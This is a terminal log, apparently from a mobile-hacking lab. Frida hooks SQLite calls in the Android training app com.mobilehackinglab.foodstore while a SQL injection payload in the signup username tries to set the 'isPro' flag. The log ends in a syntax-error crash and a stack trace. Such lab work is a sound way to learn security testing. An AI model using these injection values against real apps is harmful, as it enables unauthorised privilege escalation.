 sh4d0wless@paradise:~/Downloads$ frida -U --codeshare ninjadiary/sqlite-database -f com.mobilehackinglab.foodstore
','
     ____
    / _  |   Frida 16.0.19 - A world-class dynamic instrumentation toolkit
   | (_| |
    > _  |   Commands:
   /_/ |_|       help      -> Displays the help system
   . . . .       object?   -> Display information about 'object'
   . . . .       exit/quit -> Exit
   . . . .
   . . . .   More info at https://frida.re/docs/home/
   . . . .
   . . . .   Connected to Pixel 2 XL (id=192.168.56.104:5555)
Spawned `com.mobilehackinglab.foodstore`. Resuming main thread!
[Pixel 2 XL::com.mobilehackinglab.foodstore ]-> [*] SQLiteDatabase.exeqSQL called with query: INSERT INTO users (username, password, address, isPro) VALUES ('sh4d0wless','MTMzNw==','MTMzNw==',1)--', 'MTIz
', 'MTIz
', 0)
Process crashed: android.database.sqlite.SQLiteException: near "', '": syntax error (code 1 SQLITE_ERROR): , while compiling: INSERT INTO users (username, password, address, isPro) VALUES ('sh4d0wless','MTMzNw==','MTMzNw==',1)--', 'MTIz
***
FATAL EXCEPTION: main
Process: com.mobilehackinglab.foodstore, PID: 3143
android.database.sqlite.SQLiteException: near "', '": syntax error (code 1 SQLITE_ERROR): , while compiling: INSERT INTO users (username, password, address, isPro) VALUES ('sh4d0wless','MTMzNw==','MTMzNw==',1)--', 'MTIz
', 'MTIz
', 0)
        at android.database.sqlite.SQLiteConnection.nativePrepareStatement(Native Method)
        at android.database.sqlite.SQLiteConnection.acquirePreparedStatement(SQLiteConnection.java:1047)
        at android.database.sqlite.SQLiteConnection.prepare(SQLiteConnection.java:654)
        at android.database.sqlite.SQLiteSession.prepare(SQLiteSession.java:590)
        at android.database.sqlite.SQLiteProgram.<init>(SQLiteProgram.java:62)
        at android.database.sqlite.SQLiteStatement.<init>(SQLiteStatement.java:34)
        at android.database.sqlite.SQLiteDatabase.executeSql(SQLiteDatabase.java:1920)
        at android.database.sqlite.SQLiteDatabase.execSQL(SQLiteDatabase.java:1842)
        at android.database.sqlite.SQLiteDatabase.execSQL(Native Method)
        at com.mobilehackinglab.foodstore.DBHelper.addUser(DBHelper.kt:42)
        at com.mobilehackinglab.foodstore.Signup.onCreate$lambda$0(Signup.kt:41)
        at com.mobilehackinglab.foodstore.Signup.$r8$lambda$XJHS3fiTQDQ_z9YBC1-qmBhbVY4(Unknown Source:0)
        at com.mobilehackinglab.foodstore.Signup$$ExternalSyntheticLambda0.onClick(Unknown Source:2)
        at android.view.View.performClick(View.java:7441)
        at com.google.android.material.button.MaterialButton.performClick(MaterialButton.java:1218)
        at android.view.View.performClickInternal(View.java:7418)
        at android.view.View.access$3700(View.java:835)
        at android.view.View$PerformClick.run(View.java:28677)
        at android.os.Handler.handleCallback(Handler.java:938)
        at android.os.Handler.dispatchMessage(Handler.java:99)
        at android.os.Looper.loopOnce(Looper.java:201)
        at android.os.Looper.loop(Looper.java:288)
        at android.app.ActivityThread.main(ActivityThread.java:7839)
        at java.lang.reflect.Method.invoke(Native Method)
        at com.android.internal.os.RuntimeInit$MethodAndArgsCaller.run(RuntimeInit.java:548)
        at com.android.internal.os.ZygoteInit.main(ZygoteInit.java:1003)
***
[Pixel 2 XL::com.mobilehackinglab.foodstore ]->